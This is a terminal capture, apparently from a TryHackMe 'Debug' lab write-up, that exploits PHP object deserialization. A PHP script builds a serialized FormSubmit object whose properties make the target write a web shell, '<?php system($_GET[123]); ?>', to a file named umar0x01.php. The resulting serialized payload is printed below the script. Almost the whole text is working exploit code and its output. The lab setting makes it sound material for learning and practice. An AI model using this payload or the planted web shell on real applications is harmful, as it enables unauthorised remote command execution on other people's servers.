 ┌──(root💀b0x)-[/mnt/hgfs/THM/Debug]
└─# cat serialize.php
<?php
class FormSubmit {
        public $form_file       = 'umar0x01.php';
        public $message         = '<?php system($_GET[123]); ?>';
}
$newObj         = new FormSubmit;
echo serialize($newObj);
?>
┌──(root💀b0x)-[/mnt/hgfs/THM/Debug]
└─# php serialize.php
O:10:"FormSubmit":2:{s:9:"form_file";s:12:"umar0x01.php";s:7:"message";s:28:"<?php system($_GET[123]); ?>";}